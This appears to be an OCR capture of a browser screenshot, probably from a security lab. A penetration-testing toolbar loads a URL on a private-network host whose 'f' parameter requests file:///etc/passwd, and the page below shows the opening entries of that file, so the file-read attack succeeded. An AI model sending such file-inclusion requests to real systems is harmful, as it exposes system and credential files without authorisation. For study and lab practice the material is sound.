 Load URL http://192.168.144.133/readfile.php?f=file:///etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail: